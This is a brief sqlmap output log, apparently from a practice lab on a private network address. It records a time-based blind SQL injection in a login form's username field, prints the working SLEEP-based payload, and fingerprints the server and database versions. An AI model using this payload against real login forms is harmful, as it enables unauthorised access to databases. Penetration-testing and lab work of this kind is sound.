 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=' AND (SELECT 4733 FROM (SELECT(SLEEP(5)))ToHT)-- bXGh&psw='&btnLogin=Login
---
[22:27:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7 (wheezy)
web application technology: Apache 2.2.22, PHP 5.5.38
back-end DBMS: MySQL >= 5.0.12
[22:27:16] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.0.2.16'
[*] ending @ 22:27:16 /2022-11-15/